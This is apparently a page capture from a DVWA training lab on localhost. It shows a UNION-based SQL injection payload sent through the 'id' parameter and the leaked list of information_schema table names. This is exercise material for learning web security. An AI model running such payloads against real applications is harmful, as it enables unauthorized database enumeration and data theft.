 Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=a'+UNION+select+table_schema%2Ctable_name+FROM+information_Schema.tables%3B%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: a' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: ALL_PLUGINS
ID: a' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: APPLICABLE_ROLES
ID: a' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: CHARACTER_SETS
ID: a' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: CHECK_CONSTRAINTS
ID: a' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLLATIONS
ID: a' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: a' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLUMNS
ID: a' UNION select table_schema,table_name FROM information_Schema.tables;#
First name: information_schema
Surname: COLUMN_PRIVILEGES